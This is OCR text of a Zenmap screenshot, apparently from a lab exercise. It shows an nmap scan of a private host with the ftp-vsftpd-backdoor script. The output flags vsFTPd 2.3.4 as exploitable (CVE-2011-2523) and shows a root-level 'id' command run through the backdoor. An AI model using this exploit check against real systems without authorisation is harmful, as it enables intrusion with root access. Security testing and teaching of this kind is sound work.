 Zenmap
Scan Tools Profile Help
Target: 192.168.0.10 Profile: Regular scan Scan Cancel
Command: nmap --script ftp-vsftpd-backdoor 192.168.0.10
Hosts Services
Nmap Output Ports / Hosts Topology Host Details Scans
OS Host
192.168.0.10
nmap --script ftp-vsftpd-backdoor 192.168.0.10 Details
Starting Nmap 7.80 ( https://nmap.org ) at 2022-04-04 18:47 PDT
Nmap scan report for 192.168.0.10
Host is up (0.0025s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on
2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?
Filter Hosts